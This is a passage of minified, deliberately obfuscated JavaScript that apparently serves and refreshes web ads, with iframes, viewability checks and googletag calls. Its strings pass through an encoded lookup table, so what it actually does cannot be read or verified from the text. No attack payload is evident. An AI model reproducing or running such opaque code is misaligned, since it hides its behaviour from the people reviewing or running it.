"DWSv")](d[g(4687,"dE5x")](g(1765,"FNIp")+g(6288,"K$q0")+g(1386,"]MnF")+g(1674,"j%Do")+g(8281,"!5$x")+g(1255,"V8C%"),a),g(817,"2N]m")+g(903,"K$q0")+g(6830,"Df]x")+g(1591,"3zvo")+g(4323,"@\x26B$")+g(5414,"xJ6!")+g(5201,"2N]m")+g(1780,"YB(d")+g(2831,"Cc%*")+g(7803,"EHel")+g(6574,"(wI2")),Q?d[g(9165,"wTe!")]:d[g(6267,"el\x26^")]),d[g(7944,"rNOr")]),c),g(7991,"HH%%")+g(1334,"FNIp")),f),"' ")+h+(e?d[g(6235,"V8C%")](d[g(385,"j%Do")](d[g(911,"a7YE")],e),"'"):"")+(g(6988,"V8C%")+g(7611,"X5ZI")+"\x3e")}function ta(a){for(var c=
b,f=d[c(5358,"wUgo")][c(4587,"X5ZI")]("|"),h=0;;){switch(f[h++]){case "0":return a;case "1":a=a[c(1097,"h]q*")]("#")[0];continue;case "2":var e=0,g,k="",m=["",c(2402,"0bWf")+"id","p",d[c(9550,"4Abd")],""];continue;case "3":var n=a[c(2595,"2N]m")+"Of"]("?");continue;case "4":if(d[c(8566,"(wI2")](n,0)){var l=a[c(9051,"i4Ae")]("?")[1][c(3219,"0bWf")]("\x26");for(g=0;d[c(3435,"8^mv")](g,l[c(1652,"XOXJ")+"h"]);g++){var t=l[g],v=t[c(4883,"dREG")+"Of"]("\x3d");v=d[c(3856,"SJ2U")](v,0)?t[c(6396,"AkfE")+c(5717,
"wUgo")](0,v):t;d[c(5185,"FNIp")](m[c(9101,"dE5x")+"Of"](v),0)&&(k+=d[c(6498,"YB(d")](e++?"\x26":"",t))}a=d[c(8971,"wUgo")](a[c(1259,"wTe!")+c(386,"X5ZI")](0,n),k[c(7925,"BoSV")+"h"]?"?"+k:"")}continue}break}}function F(a,c,f,h){var e=b,g={GzFWx:function(n,l){return d[a0J(2059,"[tTW")](n,l)},SnUYH:d[e(5274,"h]q*")],MtbQa:function(n,l){return d[e(9654,"(wI2")](n,l)},vjduZ:d[e(8491,"FNIp")],oGQgW:function(n,l){return d[e(5257,"2N]m")](n,l)},daNmM:function(n,l,t){return d[e(687,"wTe!")](n,l,t)},VYGTk:function(n,
l){return n!=l},qtQEz:function(n,l){return d[e(4465,"rNOr")](n,l)}},k=new XMLHttpRequest,m;try{f!==1&&(a+=d[e(9872,"HH%%")](d[e(8110,"i2sA")](d[e(5946,"EHel")](d[e(9862,"SM78")](a[e(4406,"]MnF")+"Of"]("?"),0)?d[e(9774,"AIVL")]:e(2636,"XOXJ"),Q?1:0),d[e(3584,"V8C%")])+Db+d[e(2275,"AkfE")],Xb)),d[e(2468,"SJ2U")](f,1)&&(k[e(2572,"2N]m")+e(1970,"AIVL")+"pe"]=d[e(7099,"Df]x")])}catch(n){}k[e(2612,"V8C%")](d[e(3412,"8^mv")],a,!0);k[e(248,"Nrhp")+e(7759,"DWSv")+e(362,"j%Do")+e(9902,"aM3w")]=function(){var n=
{CmhkW:function(l,t){return g[a0J(7145,"(wI2")](l,t)},QYvUr:g[e(6987,"0bWf")]};g[e(1378,"a7YE")](g[e(1469,"dREG")],g[e(1433,"wUgo")])?(m=k[e(3813,"XOXJ")+"s"],h&&g[e(5172,"wUgo")](m,500)?g[e(7696,"h]q*")](setTimeout,sb,999):!c||(g[e(3929,"[tTW")](k[e(7127,"Cc%*")+e(6414,"wUgo")],4)||m!=200&&m!=404)&&h||g[e(5572,"XOXJ")](c,k)):(ba.$&&n[e(9003,"el\x26^")](x,ma.$),pa.$=S(function(){qa.U++;F.na||(c.U=0)},1E3),m.Qa||(a.Qa=new ja(function(l){qa.na=l[0][e(4447,"4Abd")+e(6394,"BoSV")+e(2772,"SJ2U")]&&l[0][e(9586,
"(wI2")+e(4816,"j%Do")+e(5738,"xJ6!")+"io"]>=.5;F.na||(c.U=0)},{root:null,rootMargin:n[e(8573,"]MnF")],threshold:.5}),ua.Qa[e(4783,"PECR")+"ve"](W.j)))};k[e(6259,"SM78")]()}function E(a){var c=b;return I[c(9706,"dREG")+c(8987,"el\x26^")+c(7818,"aM3w")](a)}function N(a,c,f,h){var e=b,g=I[e(6227,"AIVL")+e(6274,"BoSV")+e(1498,"YB(d")](e(5479,"(wI2")+"t");return a&&a[e(1533,"FNIp")+"h"]&&g[e(9830,"BoSV")+e(6166,"8^mv")+"te"](d[e(8214,"Cc%*")],a),g[e(9742,"j%Do")+e(7342,"AIVL")+"te"](d[e(670,"HH%%")],
d[e(4926,"ow7R")]),c&&g[e(6864,"F4kG")+e(9081,"*CI8")+"te"](e(3273,"PECR")+e(6193,"!5$x")+e(8952,"@\x26B$"),c),h&&h[e(1977,"dE5x")+e(9123,"!5$x")+"g"]?h[e(2282,"el\x26^")+e(2857,"V8C%")][e(5725,"aM3w")+e(2593,"FNIp")+"re"](g,h[e(7790,"@\x26B$")+e(2239,"2N]m")+"g"]):(a=f||I[e(5288,"F4kG")]||I[e(9164,"!5$x")+e(4079,"h]q*")+e(5969,"Cc%*")+e(7590,"xJ6!")](d[e(6798,"j%Do")])[0],a[e(5238,"F4kG")+e(9684,"[tTW")+"d"](g)),g}function Y(a,c,f){var h=b,e={QmWvh:d[h(2367,"[tTW")],GDmBL:function(m,n,l,t){return m(n,
l,t)}};if(d[h(1102,"SM78")](d[h(6982,"wUgo")],d[h(3792,"[tTW")])){var g=da[V];g.I&&(g.i==2?k[h(2345,"SJ2U")](g):g.pb&&R[h(6449,"1[wp")](g))}else{var k=(g=d[h(2814,"EHel")](E,a))?g[h(6082,"QhJt")+h(7181,"j%Do")+h(5026,"SBCf")]||g[h(3695,"ow7R")+h(2915,"BoSV")+h(4034,"IaL%")]:0;return(k=k&&k[h(5051,"el\x26^")+h(8339,"HH%%")]?k[h(8211,"BoSV")+h(9580,"SBCf")]:k)?d[h(3182,"wUgo")](c,k,g):f<100&&d[h(4843,"YB(d")](setTimeout,function(){h(3413,"1[wp")===e[h(8490,"xJ6!")]?e[h(7389,"xJ6!")](Y,a,c,f+1):da(V,
k,R,0)},200),k}}function pa(a,c){var f=b;a[f(10138,"wUgo")][f(3045,"FNIp")+"xt"]=(a[f(491,"wTe!")][f(7581,"wTe!")+"xt"]||"")+(c?d[f(4362,"AkfE")](c,";"):"")}function S(a,c){var f=b,h={pdSBG:d[f(688,"Nrhp")],iJerb:function(k,m){return k+m},rVLDN:d[f(5592,"wTe!")],rJUOV:function(k,m){return d[f(6458,"h]q*")](k,m)}};if(d[f(8741,"K$q0")](d[f(8142,"XOXJ")],f(1159,"a7YE")))for(var e=h[f(6210,"el\x26^")][f(2840,"rNOr")]("|"),g=0;;){switch(e[g++]){case "0":S.Va=0;continue;case "1":a.$=0;continue;case "2":ma.F=
[];continue;case "3":ua[W.g]&&(qa[f(5955,"AIVL")+f(7935,"wTe!")+"it"](F.g),c[na.g]=0);continue;case "4":ja.U=0;continue;case "5":P.g||(X.g=h[f(681,"@\x26B$")](h[f(9897,"F4kG")],ka.v));continue;case "6":U.$&&h[f(8375,"el\x26^")](ia,W.$);continue;case "7":pa.H=[];continue;case "8":E.W=1;continue}break}else if(a[f(8910,"Y4Tw")+f(5205,"BoSV")])a[f(7175,"@\x26B$")+f(7107,"2N]m")][f(3535,"xJ6!")](c);else h=(a[f(8592,"el\x26^")+f(4037,"1[wp")]||"")[f(3654,"xJ6!")](" "),d[f(8833,"BoSV")](h[f(2595,"2N]m")+
"Of"](c),0)&&(h[f(7552,"i4Ae")](c),a[f(3017,"K$q0")+f(6263,"i4Ae")]=h[f(5699,"j%Do")](" "))}function W(a,c){var f=b,h={Lmacn:d[f(8600,"DWSv")],RDEyQ:d[f(7553,"]MnF")],PIoyy:function(e,g){return d[f(4549,"ow7R")](e,g)},cecUh:function(e){return d[f(4729,"(wI2")](e)}};if(d[f(5150,"HH%%")](f(2155,"Cc%*"),d[f(692,"dE5x")]))fa[f(1602,"SBCf")+f(2055,"V8C%")+f(928,"el\x26^")]&&N[f(7220,"(wI2")+f(3499,"Cc%*")+f(1050,"DWSv")][f(3884,"aM3w")+f(5198,"ow7R")]?(c=W[f(604,"Nrhp")+f(756,"BoSV")+f(1228,"dREG")][f(286,
"dREG")+f(5047,"FNIp")][f(7537,"2N]m")+f(7243,"[tTW")+f(10038,"SJ2U")](h[f(1951,"Cc%*")]))&&!c[f(9513,"YB(d")+f(1431,"wUgo")+f(4621,"xJ6!")+"nt"]&&(c=a[f(771,"2N]m")+f(9675,"0bWf")+f(10042,"V8C%")](h[f(3484,"3zvo")]),c.id=h[f(8457,"i4Ae")](f(3674,"Df]x"),h[f(8063,"j%Do")](ja)),P[f(8591,"aM3w")+f(9357,"a7YE")+f(1978,"SJ2U")][f(3798,"K$q0")+f(8051,"Cc%*")+"re"](c,X),ka[f(1518,"j%Do")+f(9964,"PECR")+f(1380,"a7YE")][f(1362,"SJ2U")+f(6353,"PECR")+"d"](ua),W(0,c,c[f(5399,"(wI2")],0,4,0)):U(ia,2E3);else if(a[f(7423,
"0bWf")+f(8903,"FNIp")])a[f(5421,"Nrhp")+f(6949,"@\x26B$")][f(1842,"K$q0")+"e"](c);else h=(a[f(3017,"K$q0")+f(8293,"2N]m")]||"")[f(2779,"K$q0")](" "),h[f(9101,"dE5x")+"Of"](c)>=0&&(h[f(1842,"K$q0")+"e"](c),a[f(6233,"i4Ae")+f(1942,"YB(d")]=h[f(4633,"0bWf")](" "))}function rb(a,c){var f=b,h={TKNZv:function(p,q){return d[a0J(4017,"0bWf")](p,q)},HqUjg:function(p,q){return d[a0J(4488,"aM3w")](p,q)},RWaHS:function(p,q){return d[a0J(3282,"AkfE")](p,q)},MHcJx:function(p,q){return p===q},KzAhH:d[f(6531,"i4Ae")],
MmMvg:d[f(9628,"IaL%")],jvVes:function(p,q){return p<q},lckbm:function(p,q){return d[f(643,"h]q*")](p,q)},ZDSwZ:function(p,q,y){return d[f(2576,"BoSV")](p,q,y)},qjpar:function(p,q,y){return d[f(8788,"V8C%")](p,q,y)}},e=a.u,g=d[f(8897,"YB(d")]+T(),k=d[f(9085,"rNOr")](c,6);c=d[f(718,"aM3w")](d[f(1689,"3zvo")],c-2);var m=c+(f(8401,"@\x26B$")+f(6978,"@\x26B$")+"dy"),n=c+d[f(4231,"F4kG")],l=d[f(7615,"F4kG")](c,f(6197,"*CI8")+f(779,"i2sA")+f(2605,"SJ2U")),t,v=d[f(5140,"h]q*")](e,k?24:0);a.bb=c;var u=I[f(9985,
"QhJt")+f(6075,"dREG")+f(4162,"Nrhp")](f(4060,"DWSv"));I[f(5877,"V8C%")][f(8296,"FNIp")+f(5763,"*CI8")+"d"](u);u.id=g;u[f(8084,"SJ2U")+f(9686,"SJ2U")+"te"](f(4143,"AkfE")+f(5290,"@\x26B$")+f(6775,"wTe!")+"x",1);a.qa=u;u[f(5421,"Nrhp")+f(7602,"SJ2U")]=d[f(9589,"FNIp")](c+" ",c)+(Q?d[f(7413,"cXO6")]:d[f(3006,"rNOr")]);u[f(3177,"wUgo")]=a;u[f(6934,"2N]m")+f(356,"4Abd")+"te"](d[f(4853,"j%Do")],a.B);d[f(7693,"i2sA")](pa,u,f(8014,"!5$x")+f(5915,"AkfE")+f(6015,"[tTW"));if(k)if(d[f(8914,"BoSV")]===d[f(2071,
"8^mv")]){var r=I[f(8906,"SM78")][f(7769,"2N]m")][f(5388,"XOXJ")+f(7332,"IaL%")];I[f(8414,"Cc%*")][f(9523,"K$q0")][f(9670,"1[wp")+f(1256,"X5ZI")]=v+"px";d[f(4049,"EHel")](pa,u,d[f(571,"K$q0")](d[f(1249,"cXO6")](f(833,"BoSV")+"t:",v),"px"));a.rb=function(){I[f(9584,"aM3w")][f(491,"wTe!")][f(459,"Nrhp")+f(4839,"SM78")]=r}}else try{U[f(8558,"*CI8")+f(7256,"0bWf")+f(3193,"Cc%*")+"ig"]=ia[f(2255,"Y4Tw")+f(1430,"AIVL")][f(8891,"@\x26B$")+f(6421,"8^mv")](0,1)=="{"?m[f(5759,"Df]x")](a[f(7480,"BoSV")+f(6856,
"4Abd")])[f(1276,"Df]x")+f(1771,"BoSV")]:ja[f(6335,"!5$x")+f(4032,"IaL%")],P=1,d[f(3600,"dREG")](g)}catch(p){F[f(1155,"BoSV")+f(377,"Cc%*")+f(2070,"1[wp")+"ig"]=p[f(6959,"i4Ae")+f(893,"dREG")],na=1,Ia()}u[f(9389,"2N]m")+f(6406,"Y4Tw")]=d[f(4437,"4Abd")](d[f(2722,"ow7R")](d[f(3916,"]MnF")](d[f(834,"AIVL")](d[f(317,"i4Ae")](d[f(6808,"FNIp")],g)+d[f(3237,"FNIp")]+c,f(8496,"QhJt")+f(8625,"V8C%")+f(4706,"Nrhp")+f(2947,"Y4Tw")+f(1163,"QhJt")+"\x3d'")+g,d[f(2105,"Nrhp")]),c),d[f(5456,"aM3w")]);c=d[f(3862,
"3zvo")](E,d[f(1490,"2N]m")](g,d[f(722,"SJ2U")]));a.l==5&&(c[f(9146,"@\x26B$")][f(9982,"X5ZI")+"t"]=e+"px");if(t=d[f(752,"IaL%")](E,d[f(4262,"AkfE")](g,d[f(2374,"IaL%")])))t[f(5307,"dREG")+"ck"]=function(){var p={FgzuR:function(y,w){return h[a0J(3614,"j%Do")](y,w)},JQkmZ:function(y,w){return y-w},OXLaD:function(y,w){return h[a0J(5158,"YB(d")](y,w)},QtgyZ:function(y,w){return y>w},nojXn:function(y,w){return h[a0J(3633,"F4kG")](y,w)},Fjyyl:function(y,w){return h[a0J(5965,"EHel")](y,w)}};if(h[f(4554,
"BoSV")](h[f(3549,"QhJt")],h[f(9110,"a7YE")])){var q=(Ja=L?r(v.g):0)?ra[f(7033,"[tTW")+"id"]:0;T.ab=e?Ba[f(4280,"K$q0")]||0:0;Da.Ga=Na=p[f(8068,"a7YE")](ya,Ca.ab);wa.lb=Ea[f(5602,"Df]x")+f(8688,"Cc%*")];Fa.Ga=p[f(5994,"rNOr")](La,T.Ba);Ga.Ya=p[f(577,"AkfE")](Ma.Ga,ea.kb);(xa=p[f(3202,"Df]x")](Ua,0)&&(Ha.la||p[f(1677,"1[wp")](Xa.l,6)||Ka.ga&&za>=.005||Va.ta||!Oa.Ya||!Pa.X))?Ya(Za,$a,U,q,Sa.lb):p[f(2365,"ow7R")](cb.l,2)?ab[f(6302,"@\x26B$")](Qa):db.l==6?Z.fa?p[f(9989,"BoSV")](bb,eb):tb(za,3,1):Eb[f(1143,
"4Abd")](hb)}else k?h[f(4889,"ow7R")](I[f(510,"AkfE")][f(7390,"3zvo")+f(2929,"EHel")][f(3220,"FNIp")+"Of"](m),0)?(u[f(6577,"rNOr")][f(1651,"wTe!")]=h[f(5614,"Y4Tw")](-e,"px"),S(I[f(2667,"Nrhp")],m),h[f(4958,"AkfE")](S,t,l),h[f(958,"i2sA")](S,u[f(6064,"HH%%")+f(8944,"XOXJ")],n),a.ra=1):(u[f(7769,"2N]m")][f(8348,"AIVL")]="0",W(I[f(526,"dE5x")],m),h[f(811,"dE5x")](W,u,n),h[f(2806,"Df]x")](W,t,l),a.ra=0):(u[f(9274,"Cc%*")+f(9373,"4Abd")][f(8602,"@\x26B$")+f(1738,"el\x26^")+"d"](u),a.ra=1)};a.T=d[f(7924,
"X5ZI")]("#",g)+d[f(8042,"AIVL")];a.C=c;a.hb=1;a.i=1}function X(a,c){var f=b;a.Wa=1;L[f(8103,"cXO6")+f(8699,"SJ2U")+f(2795,"Cc%*")+"r"](d[f(5907,"YB(d")],function(){var h=L[f(3913,"IaL%")+f(9092,"QhJt")+"t"]||1;a.Wa&&h>0&&(rb(a,c),a.Wa=0,d[f(2096,"i2sA")](fa,a,0,1))})}function ua(a){var c=b,f={bXdVW:d[c(6872,"a7YE")],NgoCR:function(w,z){return d[c(4934,"@\x26B$")](w,z)},UFNjz:function(w,z){return d[c(322,"V8C%")](w,z)},ASWHC:function(w,z){return w<z},pwzli:function(w,z){return d[c(5552,"K$q0")](w,
z)},AhFrl:function(w,z){return w!=z},bGbXD:function(w,z){return d[c(6211,"PECR")](w,z)},HJFPZ:function(w,z){return d[c(1873,"i4Ae")](w,z)},jycha:function(w,z){return d[c(5902,"F4kG")](w,z)},yaEEC:function(w,z){return d[c(9504,"QhJt")](w,z)},QuFJJ:function(w,z){return d[c(8552,"xJ6!")](w,z)},euqtj:function(w,z,A){return d[c(6167,"!5$x")](w,z,A)},hEZJq:d[c(6285,"2N]m")],MIWHO:function(w,z){return d[c(2260,"QhJt")](w,z)},EboQC:function(w,z){return w(z)},jjWID:c(9020,"Y4Tw"),ibbaO:function(w,z){return d[c(8435,
"EHel")](w,z)},hgAOQ:function(w,z,A,B){return w(z,A,B)},gOLTS:function(w,z){return d[c(1897,"4Abd")](w,z)},ntfOW:c(10083,"dREG")};if(d[c(313,"dREG")](d[c(3389,"(wI2")],d[c(6568,"4Abd")])){var h=F[u];if(h.I){a=f[c(9764,"BoSV")][c(3219,"0bWf")]("|");for(var e=0;;){switch(a[e++]){case "0":n=h.m;continue;case "1":v=t=0;continue;case "2":l=h.u;continue;case "3":if(f[c(9818,"Df]x")](f[c(1442,"h]q*")](n,l),1))Qa=1;else{for(m=0;f[c(7113,"XOXJ")](m,ib[c(9936,"YB(d")+"h"]);m++)k=ub[m][0],jb=Fb[m][1],f[c(8022,
"DWSv")](k,n)&&f[c(5491,"*CI8")](kb,l)?t=1:n<=k&&l<=Gb&&(v=2);vb=t?t:v}continue;case "4":if(h.Ta||f[c(2023,"V8C%")](g,3)&&f[c(6751,"F4kG")](g,4)&&f[c(4234,"X5ZI")](g,6))h=hb?Hb:wb==1?xb:f[c(1854,"]MnF")](fb,2)?lb:fa,h[c(702,"HH%%")](mb);continue;case "5":for(za=0;Va<m[c(588,"AIVL")+"h"];Oa++)if(f[c(4490,"DWSv")](m[Pa],n.l))if(f[c(2543,"cXO6")](n.l,4))if(l)for(Ya=0;f[c(9119,"QhJt")](Za,l[c(8411,"EHel")+"h"]);$a++)f[c(6990,"SM78")](l[U],t)&&(v=1);else f[c(3215,"DWSv")](Sa,k,f[c(6046,"V8C%")]+t);else v=
1;continue;case "6":cb=v||!ab.da&&h.l==6;continue;case "7":var g=Ua.ha;continue;case "8":var k=Ha,m=Xa.F,n=h,l=Ka.H,t=h.aa,v=0;continue}break}}}else{var u,r=[];k=P[c(8130,"QhJt")+c(4742,"Y4Tw")+c(7198,"h]q*")+c(4024,"EHel")+c(7255,"wUgo")+c(399,"!5$x")+c(9437,"2N]m")];if(!a.Ia)if(d[c(4602,"(wI2")]===d[c(6535,"X5ZI")])for(a=d[c(312,"BoSV")][c(9099,"aM3w")]("|"),e=0;;){switch(a[e++]){case "0":E=U[c(2009,"Nrhp")+c(7148,"(wI2")+c(8088,"rNOr")+c(2386,"0bWf")+"t"]();continue;case "1":g=ia[c(6244,"V8C%")+
c(5443,"!5$x")+"h"];continue;case "2":pa[c(7192,"K$q0")](g);continue;case "3":for(;d[c(4198,"FNIp")](!g,ja);)g=P[c(3979,"FNIp")+c(10098,"BoSV")+"h"],h=ka[c(1518,"j%Do")+c(8199,"IaL%")];continue;case "4":y.V=g;continue;case "5":W[c(5256,"QhJt")+"m"]&&qa[c(8645,"*CI8")]({top:F[c(347,"XOXJ")],bottom:u[c(8633,"SJ2U")+"m"],ma:na[Ia],V:g,element:p});continue}break}else{a.Ia=1;for(u=0;u<a[c(4052,"SJ2U")+"h"];u++){var p=a[u];try{var q=d[c(2472,"4Abd")][c(2682,"YB(d")]("|");for(g=0;;){switch(q[g++]){case "0":p.Ga=
e=d[c(4791,"Y4Tw")](parseFloat,p.ab);continue;case "1":var y=(h=k?d[c(6021,"@\x26B$")](k,p.g):0)?h[c(8409,"PECR")+"id"]:0;continue;case "2":p.ab=h?h[c(6362,"3zvo")]||0:0;continue;case "3":p.Ya=p.Ga>=p.kb;continue;case "4":d[c(6913,"8^mv")](e,0)&&(p.la||d[c(9736,"AkfE")](p.l,6)||p.ga&&d[c(3971,"FNIp")](e,.005)||p.ta||!p.Ya||!p.X)?d[c(5839,"8^mv")](Ia,p,e,h,y,p.lb):d[c(968,"j%Do")](p.l,2)?r[c(5781,"aM3w")](p):d[c(3581,"QhJt")](p.l,6)?p.fa?d[c(2474,"EHel")](Yb,p):d[c(9676,"wUgo")](U,p,3,1):yb[c(6372,
"h]q*")](p);continue;case "5":p.Ga=e-p.Ba;continue;case "6":p.lb=h[c(9871,"wUgo")+c(6226,"!5$x")];continue}break}}catch(w){x(p,d[c(1444,"DWSv")],w)}}r[c(588,"AIVL")+"h"]>0?d[c(8162,"ow7R")](da,function(){var w={mmCly:function(A,B,J,O,G){return A(B,J,O,G)},hRgTs:function(A,B,J,O){return f[a0J(2357,"V8C%")](A,B,J,O)}};if(f[c(2035,"ow7R")](c(5250,"dE5x"),f[c(8970,"BoSV")])){var z={BuWup:function(A,B){return A<B},AeiCj:function(A,B){return f[c(5730,"V8C%")](A,B)},rOCVd:function(A,B,J){return A(B,J)}};
for(qa=0;f[c(10088,"@\x26B$")](F,u[c(1254,"X5ZI")+"h"]);na++)Ia[c(9098,"X5ZI")](p[S]);f[c(8957,"PECR")](la,function(){for(ea=0;z[c(6059,"SJ2U")](xa,Ua[c(8411,"EHel")+"h"]);Ha++)Xa=Ka[za],Va.J||Oa(Pa),Ya.J&&(Za($a),U.Ca&&Sa[c(3505,"YB(d")](cb.J),z[c(4185,"!5$x")](ab,Qa)),z[c(1669,"dE5x")](db,Z,0);bb[c(4505,"V8C%")+"h"]&&googletag[c(9180,"DWSv")+"s"]()[c(8777,"Y4Tw")+"sh"](eb)});Ga[c(1660,"Nrhp")+"e"](0,Ma[c(9266,"wUgo")+"h"])}else P[c(5686,"PECR")][c(1828,"3zvo")](function(){if(c(6957,"SJ2U")!==f[c(5436,
"Cc%*")]){R.ba=1;try{w[c(3852,"SBCf")](Y,aa,ba,x,0)}catch(A){w[c(8015,"!5$x")](S,E,c(1401,"*CI8"),A)}}else{for(u=0;f[c(5556,"XOXJ")](u,r[c(1680,"SM78")+"h"]);u++)p=r[u],ya(p),p.Ya&&p.X&&(P[c(6072,"el\x26^")+c(716,"HH%%")+c(5102,"0bWf")+c(1692,"j%Do")+c(831,"F4kG")]([p.g]),Ib[y]=p),f[c(8263,"a7YE")](ab,p),f[c(566,"FNIp")](Fa,[p]);qa()}})}):d[c(7101,"*CI8")](qa)}}}function qa(){var a=b;P[a(498,"i2sA")][a(1106,"8^mv")](function(){if(d[a(623,"j%Do")](a(2535,"SM78"),d[a(8232,"wTe!")])){var c=(da[a(6064,
"HH%%")+a(6572,"DWSv")]||"")[a(1059,"dREG")](" ");c[a(8479,"EHel")+"Of"](V)>=0&&(c[a(5863,"8^mv")+"e"](ta),R[a(853,"aM3w")+a(4613,"Nrhp")]=c[a(9842,"3zvo")](" "))}else zb=0})}function Yb(a){var c=b,f={BgOUk:function(g,k){return g!==k},fkCEE:c(3924,"a7YE"),xSweU:d[c(4423,"wUgo")],unEDR:function(g,k){return g(k)},YVLVZ:function(g,k,m,n){return d[c(8709,"XOXJ")](g,k,m,n)}};if(d[c(6510,"cXO6")](c(4029,"*CI8"),d[c(2114,"Nrhp")])){var h=""+aa,e=d[c(4184,"*CI8")](ba,!x);h in ma&&(pa[S[E]]=e?U[ia[e]]:d[c(1747,
"PECR")](a,ja,P[X],0),delete ka[h])}else a.La=d[c(8410,"h]q*")](a.La,2500)*2,setTimeout(function(){if(f[c(394,"Cc%*")](f[c(3955,"0bWf")],f[c(9052,"DWSv")]))vc++,a.i=5,f[c(622,"!5$x")](bb,a),f[c(277,"PECR")](fa,a,0,1);else{var g=F[E][10];ca[g]||(Q[g]=[],fa[c(1371,"el\x26^")](g));N[g][c(6248,"dREG")](Y[aa])}},a.La)}function Ia(a,c,f,h,e){var g=b,k={pMvjp:function(H,D){return d[a0J(1759,"4Abd")](H,D)},iQBpD:function(H,D){return H!=D},LJruO:function(H,D,M){return d[a0J(1788,"V8C%")](H,D,M)},fHiFA:d[g(9948,
"X5ZI")],OzMoB:g(8256,"rNOr")+"id",ymlPp:g(3274,"i4Ae"),DdpbX:function(H,D){return H>D},QGXxJ:function(H,D){return d[g(8391,"V8C%")](H,D)},UhCom:function(H,D){return H>D},KnJAr:function(H,D){return H+D},GgYPr:function(H,D){return d[g(3114,"@\x26B$")](H,D)},GycqX:function(H,D){return d[g(5109,"Nrhp")](H,D)},Clsew:d[g(3635,"i2sA")],Audlg:function(H,D){return H(D)},CrIHE:function(H,D){return H+D},IlgsU:d[g(1628,"a7YE")],VLWrA:function(H,D){return d[g(1286,"FNIp")](H,D)},WfFJT:function(H,D){return d[g(5679,
"SM78")](H,D)},IMcWA:function(H,D){return d[g(1604,"dREG")](H,D)},AlBLh:function(H,D){return d[g(9785,"V8C%")](H,D)},etyzo:function(H,D){return d[g(4731,"XOXJ")](H,D)},WSxPo:function(H,D){return d[g(9601,"4Abd")](H,D)},gISWn:d[g(6648,"K$q0")],RUjIe:d[g(6791,"xJ6!")],LBGej:g(7083,"X5ZI")+g(4917,"AkfE")+'\x3d"',umTyp:d[g(9212,"8^mv")],lgcFh:d[g(3088,"(wI2")],RpEZA:g(1504,"Cc%*")+g(5664,"DWSv")+g(5783,"SM78")+g(8163,"h]q*")+g(343,"0bWf"),avkob:d[g(4896,"K$q0")],dUESQ:g(4921,"Nrhp")+g(6555,"xJ6!")+g(7248,
"IaL%")+":",pAvFk:d[g(6209,"xJ6!")],FDFKk:function(H,D){return d[g(5744,"a7YE")](H,D)}},m,n=a.g,l=d[g(3399,"i2sA")](n,d[g(4289,"3zvo")]),t=d[g(9487,"SBCf")](E,n),v=a.G,u,r,p;try{var q=(q=P[g(6736,"X5ZI")+g(4250,"el\x26^")+g(7094,"PECR")+"ds"](n))&&d[g(3531,"Df]x")](q[g(3709,"i2sA")+"h"],0)?q[0]:q,y=a.m,w=a.u;try{if(d[g(5485,"SJ2U")](d[g(4305,"8^mv")],d[g(7585,"IaL%")])){var z=f[g(4690,"QhJt")+"ze"][g(3219,"0bWf")]("x");y=d[g(496,"i4Ae")](parseInt,z[0])||a.m;w=d[g(8608,"Df]x")](parseInt,z[1])||a.u}else w=
k[g(1387,"[tTW")](ca,Q[g(4945,"h]q*")+g(2349,"3zvo")][g(8288,"EHel")]),k[g(4199,"3zvo")](fa,N)&&(Y=aa,k[g(2669,"j%Do")](ba,0,k[g(7903,"h]q*")]),x=1)}catch(H){g(4098,"QhJt")===d[g(7814,"EHel")]?x(a,d[g(7738,"rNOr")](d[g(4310,"XOXJ")],JSON[g(6773,"K$q0")+g(4673,"PECR")](f))):d[g(2307,"Y4Tw")](y,x)}if(a.fa)if(g(4057,"IaL%")!==d[g(5505,"wUgo")]){v=Da(t,d[g(4251,"wUgo")],y,w);try{if(d[g(9382,"wUgo")](g(6055,"FNIp"),g(1456,"Nrhp")))L[g(7118,"el\x26^")+g(2227,"(wI2")+"ge"][g(2321,"xJ6!")+"em"](d[g(5772,
"4Abd")](g(3099,"AkfE")+g(8722,"a7YE")+"m_",a.v),Date[g(1936,"PECR")]());else{z=0;var A,B="",J=["",k[g(5857,"wUgo")],"p",k[g(6631,"XOXJ")],""];R=F[g(3828,"Df]x")]("#")[0];var O=w[g(989,"el\x26^")+"Of"]("?");if(k[g(8784,"[tTW")](O,0)){var G=Y[g(10134,"V8C%")]("?")[1][g(8239,"DWSv")]("\x26");for(A=0;k[g(6699,"SM78")](A,G[g(2170,"h]q*")+"h"]);A++){var ha=G[A],va=ha[g(4909,"0bWf")+"Of"]("\x3d");va=k[g(3628,"0bWf")](va,0)?ha[g(2540,"PECR")+g(5513,"QhJt")](0,va):ha;J[g(3220,"FNIp")+"Of"](va)>=0&&(B+=k[g(10006,
"HH%%")](z++?"\x26":"",ha))}aa=k[g(1096,"wUgo")](ba[g(8324,"DWSv")+g(4317,"Y4Tw")](0,O),B[g(7068,"0bWf")+"h"]?"?"+B:"")}return N}}catch(H){}}else return(e=R?F[w]:"0")?k[g(8928,"X5ZI")](ca,k[g(7E3,"Cc%*")]("0",Q[g(1807,"aM3w")+"ce"]("px",""))):0;d[g(7295,"*CI8")](v[g(6849,"Y4Tw")][g(9204,"Df]x")+"ay"],g(1957,"Df]x"))&&v[g(5805,"aM3w")][g(5663,"(wI2")+g(7110,"SM78")+g(6541,"AkfE")](d[g(9814,"wTe!")]);v[g(4880,"aM3w")+g(3925,"IaL%")]=V(l,y,w,"");Y(l,function(H,D){if(d[g(10057,"!5$x")](f[g(9925,"aM3w")+
g(9301,"V8C%")],g(5638,"@\x26B$"))){D[g(7769,"2N]m")][g(6315,"*CI8")+"t"]=g(1540,"8^mv");p=q?q[g(6732,"SBCf")+"rl"]:0;r=q?q[g(1814,"AkfE")+"ml"]&&q[g(3642,"8^mv")+g(3658,"xJ6!")]:0;u=p||a.la;m=a.o[g(8319,"FNIp")+g(7259,"SBCf")+g(5420,"SJ2U")];try{if(d[g(8673,"AkfE")](g(1296,"]MnF"),d[g(6543,"h]q*")])){if(m&&!(m&&m[g(3541,"AkfE")+g(3278,"(wI2")+"r"]&&m[g(4935,"SJ2U")]&&m[g(8019,"[tTW")]?d[g(4422,"HH%%")](m,a.B,u,c):L[m]?L[m](a.B,u,c):1))return 1}else{var M=(g(9645,"i4Ae")+g(4772,"ow7R"))[g(9157,"@\x26B$")]("|");
